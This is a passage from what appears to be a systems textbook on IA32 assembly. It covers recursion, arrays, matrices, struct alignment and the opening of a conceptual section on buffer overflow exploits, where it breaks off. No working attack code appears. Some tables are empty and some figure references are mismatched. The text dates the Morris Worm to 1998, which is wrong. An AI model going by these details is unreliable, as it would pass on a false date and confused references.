exit from the main function. First, the value 0x0 is placed in register %eax, signifying that
the value 0 is returned from main. Recall that a program returns 0 to indicate correct termination.

After leave and ret are executed, the stack and frame pointers revert to their original values prior
to the execution of main. With 0x0 in the return register %eax, the program returns 0.
If you have carefully read through this section, you should understand why our program prints out the value 42. In essence, the program inadvertently uses old values on the stack to cause it to behave in a way that we didn’t expect. While this example was pretty harmless, we discuss in future sections how hackers have misused function calls to make programs misbehave in truly malicious ways.
8.6. Recursion
Recursive functions are a special class of functions that call themselves (also known as self-referential functions) to compute a value. Like their nonrecursive counterparts, recursive functions create new stack frames for each function call. Unlike standard functions, recursive functions contain function calls to themselves.
Let’s revisit the problem of summing up the set of positive integers from
1 to n. In previous sections, we discussed the sumUp
function to achieve this task. Table 78 shows a related function
called sumDown, which adds the numbers in reverse (n to 1), and its
recursive equivalent sumr:
| Iterative | Recursive |
|---|---|
|
|
The base case in the recursive function sumr accounts for any values of n
that are less than one, and the recursive step adds the current value of n to
the result of the function call to sumr with the value n-1. Compiling
sumr with the -m32 flag and disassembling it with GDB yields the
following assembly code:
0x0804841d <+0>: push %ebp # save ebp 0x0804841e <+1>: mov %esp,%ebp # update ebp (new stack frame) 0x08048420 <+3>: sub $0x8,%esp # add 8 bytes to stack frame 0x08048423 <+6>: cmp $0x0,0x8(%ebp) # compare ebp+8 (n) with 0 0x08048427 <+10>: jg 0x8048430 <sumr+19> # if (n > 0), goto <sumr+19> 0x08048429 <+12>: mov $0x0,%eax # copy 0 to eax (result) 0x0804842e <+17>: jmp 0x8048443 <sumr+38> # goto <sumr+38> 0x08048430 <+19>: mov 0x8(%ebp),%eax # copy n to eax (result) 0x08048433 <+22>: sub $0x1,%eax # subtract 1 from n (result--) 0x08048436 <+25>: mov %eax,(%esp) # copy n-1 to top of stack 0x08048439 <+28>: call 0x804841d <sumr> # call sumr() function 0x0804843e <+33>: mov 0x8(%ebp),%edx # copy n to edx 0x08048441 <+36>: add %edx,%eax # add n to result (result+=n) 0x08048443 <+38>: leave # prepare to leave the function 0x08048444 <+39>: ret # return result
Each line in the preceding assembly code is annotated with its English translation.
Table 79 shows the corresponding goto form and C
program without goto statements:
| C goto form | C version without goto statements |
|---|---|
|
|
Although this translation may not initially appear to be identical to the
original sumr function, close inspection reveals that the two functions
are indeed equivalent.
8.6.1. Animation: Observing How the Call Stack Changes
As an exercise, we encourage you to draw out the stack and see how the values change. The animation below depicts how the stack is updated when we run this function with the value 3.
8.7. Arrays
Recall that arrays are
ordered collections of data elements of the same type that are contiguously
stored in memory. Statically allocated
single-dimension arrays have
the form Type arr[N], where Type is the data type, arr is the identifier
associated with the array, and N is the number of data elements. Declaring an
array statically as Type arr[N] or dynamically as arr =
malloc(N*sizeof(Type)) allocates N x sizeof(Type) total bytes of memory,
with arr pointing to it.
To access the element at index i in array arr, use the syntax arr[i].
Compilers commonly convert array references into
pointer arithmetic prior to
translating to assembly. So, arr+i is equivalent to &arr[i], and *(arr+i)
is equivalent to arr[i]. Since each data element in arr is of type Type,
arr+i implies that element i is stored at address arr + sizeof(Type) * i.
Table 80 outlines some common array operations and their corresponding
assembly instructions. Assume that register %edx stores the address of arr,
register %ecx stores the value i, and register %eax represents some
variable x.
| Operation | Type | Assembly Representation |
|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Pay close attention to the type of each expression in Table 54. In
general, the compiler uses movl instructions to dereference pointers and the
leal instruction to compute addresses.
Notice that to access element arr[3] (or *(arr+3) using pointer arithmetic),
the compiler performs a memory lookup on address arr+3*4 instead of arr+3.
To understand why this is necessary, recall that any element at index i in an
array is stored at address arr + sizeof(Type) * i. The compiler must
therefore multiply the index by the size of the data type to compute the
correct offset. Recall also that memory is byte-addressable; offsetting by the
correct number of bytes is the same as computing an address.
As an example, consider a sample array (array) with five integer elements (Figure 115):

Notice that since array is an array of integers, each element takes up
exactly four bytes. Thus, an integer array with five elements consumes 20 bytes
of contiguous memory.
To compute the address of element 3, the compiler multiplies the index 3 by the data size of the integer type (4) to yield an offset of 12. Sure enough, element 3 in Figure 97 is located at byte offset x12.
Let’s take a look at a simple C function called sumArray that sums
up all the elements in an array:
int sumArray(int *array, int length) {
int i, total = 0;
for (i = 0; i < length; i++) {
total += array[i];
}
return total;
}The sumArray function takes the address of an array and the array’s
associated length and sums up all the elements in the array. Now take a look at
the corresponding assembly for the sumArray function:
<sumArray>: <+0>: push %ebp # save ebp <+1>: mov %esp,%ebp # update ebp (new stack frame) <+3>: sub $0x10,%esp # add 16 bytes to stack frame <+6>: movl $0x0,-0x8(%ebp) # copy 0 to %ebp-8 (total) <+13>: movl $0x0,-0x4(%ebp) # copy 0 to %ebp-4 (i) <+20>: jmp 0x80484ab <sumArray+46> # goto <sumArray+46> (start) <+22>: mov -0x4(%ebp),%eax # copy i to %eax <+25>: lea 0x0(,%eax,4),%edx # copy i*4 to %edx <+32>: mov 0x8(%ebp),%eax # copy array to %eax <+35>: add %edx,%eax # copy array+i*4 to %eax <+37>: mov (%eax),%eax # copy *(array+i*4) to %eax <+39>: add %eax,-0x8(%ebp) # add *(array+i*4) to total <+42>: addl $0x1,-0x4(%ebp) # add 1 to i <+46>: mov -0x4(%ebp),%eax # copy i to %eax <+49>: cmp 0xc(%ebp),%eax # compare i with length <+52>: jl 0x8048493 <sumArray+22> # if i<length goto <sumArray+22> (loop) <+54>: mov -0x8(%ebp),%eax # copy total to eax <+57>: leave # prepare to leave the function <+58>: ret # return total
When tracing this assembly code, consider whether the data being accessed
represents an address or a value. For example, the instruction at
<sumArray+13> results in %ebp-4 containing a variable of type int, which
is initially set to 0. In contrast, the argument stored at %ebp+8 is the
first argument to the function (array) which is of type int * and
corresponds to the base address of the array. A different variable (which we
call total) is stored at location %ebp-8.
Let’s take a closer look at the five instructions between locations
<sumArray+22> and <sumArray+39>:
<+22>: mov -0x4(%ebp),%eax # copy i to %eax <+25>: lea 0x0(,%eax,4),%edx # copy i*4 to %edx <+32>: mov 0x8(%ebp),%eax # copy array to %eax <+35>: add %edx,%eax # copy array+i*4 to %eax <+37>: mov (%eax),%eax # copy *(array+i*4) to %eax <+39>: add %eax,-0x8(%ebp) # add *(array+i*4) to total (total+=array[i])
Recall that the compiler commonly uses lea to perform simple arithmetic on
operands. The operand 0x0(,%eax,4) translates to %eax*4 + 0x0. Since
%eax holds the value i, this operation copies the value i*4 to %edx. At
this point, %edx contains the number of bytes that must be added to calculate
the correct offset of array[i].
The next instruction (mov 0x8(%ebp), %eax) copies the first argument (the
base address of array) into %eax. Adding %edx to %eax in the next
instruction causes %eax to contain array+i*4. Recall that the element at
index i in array is stored at address array + sizeof(T) * i. Therefore,
%eax now contains the assembly-level computation of the address &array[i].
The instruction at <sumArray+37> dereferences the value located at %eax,
placing the value array[i] into %eax. Lastly, %eax is added to the value
in %ebp-8, or total. Therefore, the five instructions between locations
<sumArray+22> and <sumArray+39> correspond to the line total += array[i]
in the sumArray function.
8.8. Matrices
A matrix is a two-dimensional (2D) array. A matrix in the C language can be
statically allocated as a 2D array (M[n][m]), dynamically
allocated with a single call to malloc, or dynamically allocated as an
array of arrays. Let’s consider the array of arrays implementation. The first
array contains n elements (M[n]), and each element M[i] in our matrix
contains an array of m elements. The following code snippets each declare
matrices of size 4 × 3:
//statically allocated matrix (allocated on stack)
int M1[4][3];
//dynamically allocated matrix (programmer friendly, allocated on heap)
int **M2, i;
M2 = malloc(4 * sizeof(int*));
for (i = 0; i < 4; i++) {
M2[i] = malloc(3 * sizeof(int));
}In the case of the dynamically allocated matrix, the main array contains a contiguous array of int pointers. Each integer
pointer points to a different array in memory. Figure 116 illustrates how we would normally visualize each of these matrices.

For both of these matrix declarations, element (i,j) can be accessed
using the double-indexing syntax M[i][j], where M is either M1 or M2.
However, these matrices are organized differently in memory. Even though both store
the elements in their primary array contiguously in memory, our statically
allocated matrix also stores all the rows contiguously in memory, as shown in
Figure 117.

This contiguous ordering is not guaranteed for M2.
Recall that to
contiguously allocate an n × m matrix on the heap, we should use a single
call to malloc that allocates n × m elements:
//dynamic matrix (allocated on heap, memory efficient way)
#define ROWS 4
#define COLS 3
int *M3;
M3 = malloc(ROWS * COLS * sizeof(int));Recall that with the declaration of M3, element (i,j) cannot be accessed using the M[i][j] notation. Instead,
we must index the element using the format M3[i*cols + j].
8.8.1. Contiguous Two-Dimensional Arrays
Consider a function sumMat that takes a pointer to a contiguously allocated (either statically allocated or
memory-efficiently dynamically allocated) matrix as its first parameter, along with the numbers of rows and columns,
and returns the sum of all the elements inside the matrix.
We use scaled indexing in the code snippet that follows because it applies to both statically and dynamically allocated contiguous matrices.
Recall that the syntax m[i][j] does not work with the memory-efficient contiguous dynamic allocation previously discussed.
int sumMat(int *m, int rows, int cols) {
int i, j, total = 0;
for (i = 0; i < rows; i++){
for (j = 0; j < cols; j++){
total += m[i*cols + j];
}
}
return total;
}Here is the corresponding assembly. Each line is annotated with its English translation:
<sumMat>: 0x08048507 <+0>: push %ebp #save ebp 0x08048508 <+1>: mov %esp,%ebp #update ebp (new stack frame) 0x0804850a <+3>: sub $0x10,%esp #add 4 more spaces to stack frame 0x0804850d <+6>: movl $0x0,-0xc(%ebp) #copy 0 to ebp-12 (total) 0x08048514 <+13>: movl $0x0,-0x4(%ebp) #copy 0 to ebp-4 (i) 0x0804851b <+20>: jmp 0x8048555 <sumMat+78> #goto <sumMat+78> 0x0804851d <+22>: movl $0x0,-0x8(%ebp) #copy 0 to ebp-8 (j) 0x08048524 <+29>: jmp 0x8048549 <sumMat+66> #goto <sumMat+66> 0x08048526 <+31>: mov -0x4(%ebp),%eax #copy i to eax 0x08048529 <+34>: imul 0x10(%ebp),%eax #multiply i * cols, place in eax 0x0804852d <+38>: mov %eax,%edx #copy i*cols to edx 0x0804852f <+40>: mov -0x8(%ebp),%eax #copy j to %eax 0x08048532 <+43>: add %edx,%eax #add i*cols with j, place in eax 0x08048534 <+45>: lea 0x0(,%eax,4),%edx #mult (i*cols+j) by 4,put in edx 0x0804853b <+52>: mov 0x8(%ebp),%eax #copy m pointer to eax 0x0804853e <+55>: add %edx,%eax #add m to (i*cols+j)*4,put in eax 0x08048540 <+57>: mov (%eax),%eax #copy m[i*cols+j] to eax 0x08048542 <+59>: add %eax,-0xc(%ebp) #add eax to total 0x08048545 <+62>: addl $0x1,-0x8(%ebp) #increment j by 1 (j+=1) 0x08048549 <+66>: mov -0x8(%ebp),%eax #copy j to eax 0x0804854c <+69>: cmp 0x10(%ebp),%eax #compare j with cols 0x0804854f <+72>: jl 0x8048526 <sumMat+31> #if (j < cols) goto <sumMat+31> 0x08048551 <+74>: addl $0x1,-0x4(%ebp) #add 1 to i (i+=1) 0x08048555 <+78>: mov -0x4(%ebp),%eax #copy i to eax 0x08048558 <+81>: cmp 0xc(%ebp),%eax #compare i with rows 0x0804855b <+84>: jl 0x804851d <sumMat+22> #if (i < rows) goto sumMat+22 0x0804855d <+86>: mov -0xc(%ebp),%eax #copy total to eax 0x08048560 <+89>: leave #prepare to leave the function 0x08048561 <+90>: ret #return total
The local variables i, j, and total are loaded at addresses %ebp-4,
%ebp-8, and %ebp-12 on the stack, respectively. The input parameters m,
row, and cols are located at locations %ebp+8, %ebp+12, and %ebp+16,
respectively. Using this knowledge, let’s zoom in on the component that just
deals with the access of element (i,j) in our matrix:
0x08048526 <+31>: mov -0x4(%ebp),%eax # copy i to eax 0x08048529 <+34>: imul 0x10(%ebp),%eax # multiply i with cols, place in eax 0x0804852d <+38>: mov %eax,%edx # copy i*cols to edx
The first set of instructions computes i * cols and places the result in
register %edx. Recall that for a matrix named matrix, matrix + (i * cols)
is equivalent to &matrix[i].
0x0804852f <+40>: mov -0x8(%ebp),%eax # copy j to eax 0x08048532 <+43>: add %edx,%eax # add i*cols with j, place in eax 0x08048534 <+45>: lea 0x0(,%eax,4),%edx # multiply (i*cols+j) by 4, put in edx
The next set of instructions computes (i * cols + j) * 4. The compiler
multiplies the index (i * cols) + j by four because each element in the matrix
is a four-byte integer, and this multiplication enables the compiler to
calculate the correct offset.
The last set of instructions adds the calculated offset to the matrix pointer and dereferences it to yield the value of element (i,j):
0x0804853b <+52>: mov 0x8(%ebp),%eax # copy m pointer to eax 0x0804853e <+55>: add %edx,%eax # add m to (i*cols+j)*4, place in eax 0x08048540 <+57>: mov (%eax),%eax # copy m[i*cols+j] to eax 0x08048542 <+59>: add %eax,-0xc(%ebp) # add eax to total
The first instruction loads the address of matrix m into register %eax. The
add instruction adds the offset (i*cols + j)*4 to the address of m to
correctly calculate the address of element (i,j), and then places this address
in register %eax. The third instruction dereferences %eax and places the
resulting value in register %eax. The last instruction adds the value in
%eax to the accumulator total, which is located at stack address
%ebp-0xc.
Let’s consider how element (1,2) is accessed in Figure 117.
Element (1,2) is located at address M1 + (1 * COLS) + 2. Since COLS = 3,
element (1,2) corresponds to M1+5. To access the element at this location,
the compiler must multiply 5 by the size of the int data type (four bytes),
yielding the offset M1 + 20, which corresponds to byte x20 in the figure.
Dereferencing this location yields element 5, which is indeed element (1,2) in
the matrix.
8.8.2. Noncontiguous Matrix
The noncontiguous matrix implementation is a bit more complicated.
Figure 119 visualizes how M2 may be laid out in memory.

Notice that the array of pointers is contiguous, and that each array pointed to
by an element of M2 (e.g., M2[i]) is contiguous. However, the individual
arrays are not contiguous with one another.
The sumMatrix function in the following example takes an array of integer pointers (called
matrix) as its first parameter, and a number of rows and columns as its
second and third parameters:
int sumMatrix(int **matrix, int rows, int cols) {
int i, j, total=0;
for (i = 0; i < rows; i++) {
for (j = 0; j < cols; j++) {
total += matrix[i][j];
}
}
return total;
}Even though this function looks nearly identical to the sumMat function shown
earlier, the matrix accepted by this function consists of a contiguous array of
pointers. Each pointer contains the address of a separate contiguous array,
which corresponds to a separate row in the matrix.
The corresponding assembly for sumMatrix follows. Each line is annotated
with its English translation.
0x080484ad <+0>: push %ebp # save ebp 0x080484ae <+1>: mov %esp,%ebp # update ebp (new stack frame) 0x080484b0 <+3>: sub $0x10,%esp # add 4 spaces to stack frame 0x080484b3 <+6>: movl $0x0,-0xc(%ebp) # copy 0 to %ebp-12 (total) 0x080484ba <+13>: movl $0x0,-0x4(%ebp) # copy 0 to %ebp-4 (i) 0x080484c1 <+20>: jmp 0x80484fa <sumMatrix+77> # goto <sumMatrix+77> 0x080484c3 <+22>: movl $0x0,-0x8(%ebp) # copy 0 to %ebp-8 (j) 0x080484ca <+29>: jmp 0x80484ee <sumMatrix+65> # goto <sumMatrix+65> 0x080484cc <+31>: mov -0x4(%ebp),%eax # copy i to %eax 0x080484cf <+34>: lea 0x0(,%eax,4),%edx # mult i by 4, place in %edx 0x080484d6 <+41>: mov 0x8(%ebp),%eax # copy matrix to %eax 0x080484d9 <+44>: add %edx,%eax # put (i * 4) + matrix in %eax 0x080484db <+46>: mov (%eax),%eax # copy matrix[i] to %eax 0x080484dd <+48>: mov -0x8(%ebp),%edx # copy j to %edx 0x080484e0 <+51>: shl $0x2,%edx # mult j by 4, place in %edx 0x080484e3 <+54>: add %edx,%eax # put (j*4)+matrix[i] in %eax 0x080484e5 <+56>: mov (%eax),%eax # copy matrix[i][j] to %eax 0x080484e7 <+58>: add %eax,-0xc(%ebp) # add matrix[i][j] to total 0x080484ea <+61>: addl $0x1,-0x8(%ebp) # add 1 to j (j+=1) 0x080484ee <+65>: mov -0x8(%ebp),%eax # copy j to %eax 0x080484f1 <+68>: cmp 0x10(%ebp),%eax # compare j with cols 0x080484f4 <+71>: jl 0x80484cc <sumMatrix+31> # if j<cols goto<sumMatrix+31> 0x080484f6 <+73>: addl $0x1,-0x4(%ebp) # add 1 to i (i+=1) 0x080484fa <+77>: mov -0x4(%ebp),%eax # copy i to %eax 0x080484fd <+80>: cmp 0xc(%ebp),%eax # compare i with rows 0x08048500 <+83>: jl 0x80484c3 <sumMatrix+22> # if i<rows goto<sumMatrix+22> 0x08048502 <+85>: mov -0xc(%ebp),%eax # copy total to %eax 0x08048505 <+88>: leave # prepare to leave function 0x08048506 <+89>: ret # return total
Again, the variables i, j, and total are at stack addresses
%ebp-4, %ebp-8, and %ebp-12, respectively. The input parameters
m, row, and cols are located at stack addresses %ebp+8, %ebp+12, and
%ebp+16, respectively.
Let’s zoom in on the section that deals specifically with an access to element
(i,j), or matrix[i][j]:
0x080484cc <+31>: mov -0x4(%ebp),%eax # copy i to %eax 0x080484cf <+34>: lea 0x0(,%eax,4),%edx # multiply i by 4, place in %edx 0x080484d6 <+41>: mov 0x8(%ebp),%eax # copy matrix to %eax 0x080484d9 <+44>: add %edx,%eax # add i*4 to matrix, place in %eax 0x080484db <+46>: mov (%eax),%eax # copy matrix[i] to %eax
The five instructions between <sumMatrix+31> and <sumMatrix+46> compute
matrix[i], or *(matrix+i). Note that the compiler needs to multiply i by
four prior to adding it to matrix to calculate the correct offset (recall
that pointers are four bytes in size). The instruction at <sumMatrix+46> then
dereferences the calculated address to get the element matrix[i].
Since matrix is an array of int pointers, the element located at
matrix[i] is itself an int pointer. The jth element in matrix[i] is
located at offset j×4 in the matrix[i] array.
The next set of instructions extract the jth element in array matrix[i]:
0x080484dd <+48>: mov -0x8(%ebp),%edx # copy j to %edx 0x080484e0 <+51>: shl $0x2,%edx # multiply j by 4, place in %edx 0x080484e3 <+54>: add %edx,%eax # add j*4 to matrix[i], place in %eax 0x080484e5 <+56>: mov (%eax),%eax # copy matrix[i][j] to %eax 0x080484e7 <+58>: add %eax,-0xc(%ebp) # add matrix[i][j] to total
The first instruction in this snippet loads variable j into register %edx.
The compiler uses the left shift (shl) instruction to multiply j by four
and stores the result in register %edx. The compiler then adds the resulting
value to the address located in matrix[i] to get the address of
matrix[i][j].
Let’s revisit Figure 119 and consider an example access to
M2[1][2]. For convenience, we reproduce the figure in Figure 120.
Note that M2 starts at memory location x0. The compiler first computes the
address of M2[1] by multiplying 1 by 4 (sizeof(int *)) and adding it to the
address of M2 (x0), yielding the new address x4. A dereference of this
address yields the address associated with M2[1], or x36. The compiler
then multiplies index 2 by 4 (sizeof(int)), and adds the result (8) to
x36, yielding a final address of x44. The address x44 is dereferenced,
yielding the value 5. Sure enough, the element in Figure 120 that
corresponds to M2[1][2] has the value 5.
8.9. structs in Assembly
A struct is another way to create a
collection of data types in C. Unlike arrays, structs enable different data
types to be grouped together. C stores a struct like a single-dimension
array, where the data elements (fields) are stored contiguously.
Let’s revisit struct studentT from Chapter 1:
struct studentT {
char name[64];
int age;
int grad_yr;
float gpa;
};
struct studentT student;Figure 121 shows how student is laid out in memory. For the
sake of example, assume that student starts at address x0. Each xi
denotes the address of a field.

The fields are stored contiguously next to one another in memory in the order in
which they are declared. In Figure 121, the age field is allocated at
the memory location directly after the name field (at byte offset x64) and
is followed by the grad_yr (byte offset x68) and gpa (byte offset x72)
fields. This organization enables memory-efficient access to the fields.
To understand how the compiler generates assembly code to work a struct,
consider the function initStudent:
void initStudent(struct studentT *s, char *nm, int ag, int gr, float g) {
strncpy(s->name, nm, 64);
s->grad_yr = gr;
s->age = ag;
s->gpa = g;
}The initStudent function uses the base address of a struct studentT as its
first parameter, and the desired values for each field as its remaining
parameters. The listing that follows depicts this function in assembly.
In general, parameter i to function initStudent is located at stack
address (ebp+8) + 4 × i.
<initStudent>: <+0>: push %ebp # save ebp <+1>: mov %esp,%ebp # update ebp (new stack frame) <+3>: sub $0x18,%esp # add 24 bytes to stack frame <+6>: mov 0x8(%ebp),%eax # copy first parameter (s) to eax <+9>: mov 0xc(%ebp),%edx # copy second parameter (nm) to edx <+12> mov $0x40,0x8(%esp) # copy 0x40 (or 64) to esp+8 <+16>: mov %edx,0x4(%esp) # copy nm to esp+4 <+20>: mov %eax,(%esp) # copy s to top of stack (esp) <+23>: call 0x8048320 <strncpy@plt> # call strncpy(s->name, nm, 64) <+28>: mov 0x8(%ebp),%eax # copy s to eax <+32>: mov 0x14(%ebp),%edx # copy fourth parameter (gr) to edx <+35>: mov %edx,0x44(%eax) # copy gr to offset eax+68 (s->grad_yr) <+38>: mov 0x8(%ebp),%eax # copy s to eax <+41>: mov 0x10(%ebp),%edx # copy third parameter (ag) to edx <+44>: mov %edx,0x40(%eax) # copy ag to offset eax+64 (s->age) <+47>: mov 0x8(%ebp),%edx # copy s to edx <+50>: mov 0x18(%ebp),%eax # copy g to eax <+53>: mov %eax,0x48(%edx) # copy g to offset edx+72 (s->gpa) <+56>: leave # prepare to leave the function <+57>: ret # return
Being mindful of the byte offsets of each field is key to understanding this code. Here are a few things to keep in mind.
-
The
strncpycall takes the base address of thenamefield ofs, the address of arraynm, and a length specifier as its three arguments. Recall that becausenameis the first field instruct studentT, the address ofsis synonymous with the address ofs→name.
<+6>: mov 0x8(%ebp),%eax # copy first parameter (s) to eax <+9>: mov 0xc(%ebp),%edx # copy second parameter (nm) to edx <+12> mov $0x40,0x8(%esp) # copy 0x40 (or 64) to esp+8 <+16>: mov %edx,0x4(%esp) # copy nm to esp+4 <+20>: mov %eax,(%esp) # copy s to top of stack (esp) <+23>: call 0x8048320 <strncpy@plt> # call strncpy(s->name, nm, 64)
-
The next part of the code (instructions
<initStudent+28>thru<initStudent+35>) places the value of thegrparameter at an offset of 68 from the start ofs. Revisiting the memory layout in Figure 121 shows that this address corresponds tos→grad_yr.
<+28>: mov 0x8(%ebp),%eax # copy s to eax <+32>: mov 0x14(%ebp),%edx # copy fourth parameter (gr) to edx <+35>: mov %edx,0x44(%eax) # copy gr to offset eax+68 (s->grad_yr)
-
The next section of code (instructions
<initStudent+38>thru<initStudent+53>) copies theagparameter to thes→agefield. Afterward, thegparameter value is copied to thes→gpafield (byte offset 72):
<+38>: mov 0x8(%ebp),%eax # copy s to eax <+41>: mov 0x10(%ebp),%edx # copy third parameter (ag) to edx <+44>: mov %edx,0x40(%eax) # copy ag to offset eax+64 (s->age) <+47>: mov 0x8(%ebp),%edx # copy s to edx <+50>: mov 0x18(%ebp),%eax # copy g to eax <+53>: mov %eax,0x48(%edx) # copy g to offset edx+72 (s->gpa)
8.9.1. Data Alignment and structs
Consider the following modified declaration of struct studentT:
struct studentTM {
char name[63]; //updated to 63 instead of 64
int age;
int grad_yr;
float gpa;
};
struct studentTM student2;The size of the name field is modified to be 63 bytes, instead of
the original 64. Consider how this affects the way the struct is
laid out in memory. It may be tempting to visualize it as in Figure 122.

In this depiction, the age field occupies the byte immediately following the
name field. But this is incorrect. Figure 123 depicts the actual
layout in memory.

IA32’s alignment policy requires that two-byte data types (i.e., short) reside
at a two-byte-aligned address whereas four-byte data types (int, float,
long, and pointer types) reside at four-byte-aligned addresses, and
eight-byte data types (double, long long) reside at eight-byte-aligned
addresses. For a struct, the compiler adds empty bytes as padding
between fields to ensure that each field satisfies its alignment requirements.
For example, in the struct declared in the previous code snippet, the compiler adds a byte of empty
space (or padding) at byte x63 to ensure that the age field starts at an
address that is at a multiple of four. Values aligned properly in memory can
be read or written in a single operation, enabling greater efficiency.
Consider what happens when a struct is defined as follows:
struct studentTM {
int age;
int grad_yr;
float gpa;
char name[63];
};
struct studentTM student3;Moving the name array to the end moves the byte of padding to the end
of the struct, ensuring that age, grad_yr, and gpa are four-byte aligned.
8.10. Real World: Buffer Overflow
The C language does not perform automatic array bounds checking. Accessing memory outside of the bounds of an array is problematic and often results in errors such as segmentation faults. However, a clever attacker can inject malicious code that intentionally overruns the boundary of an array (also known as a buffer) to force the program to execute in an unintended manner. In the worst cases, the attacker can run code that allows them to gain root privilege, or OS-level access to the computer system. A piece of software that takes advantage of the existence of a known buffer overrun error in a program is known as a buffer overflow exploit.
In this section, we use GDB and assembly language to fully characterize the mechanics of a buffer overflow exploit. Prior to reading this chapter we encourage you to explore the chapter discussing GDB for inspecting assembly code.
8.10.1. Famous Examples of Buffer Overflow
Buffer overflow exploits emerged in the 1980s and remained a chief scourge of the computing industry through the early parts of the 2000s. While many modern operating systems have protections against the simplest buffer overflow attacks, careless programming errors can still leave modern programs wide open to attack. Buffer overflow exploits have recently been discovered in Skype1, Android2, Google Chrome3, and others.
Here are some notable historic examples of buffer overflow exploits.
- The Morris Worm
-
The Morris Worm4 was released in 1998 on ARPANet from MIT (to hide that it was written by a student at Cornell) and exploited a buffer overrun vulnerability that existed in the Unix finger daemon (
fingerd). In Linux and other Unix-like systems, a daemon is a type of process that continuously executes in the background, usually performing clean-up and monitoring tasks. Thefingerddaemon returns a user-friendly report on a computer or person. Most crucially, the worm had a replication mechanism that caused it to be sent to the same computer multiple times, bogging down the system to an unusable state. Although the author claimed that the worm was meant as a harmless intellectual exercise, the replication mechanism enabled the worm to spread easily and made it difficult to remove. In future years, other worms would employ buffer overflow exploits to gain unauthorized access into systems. Notable examples include Code Red (2001), MS-SQLSlammer (2003), and W32/Blaster (2003). - AOL Chat Wars
-
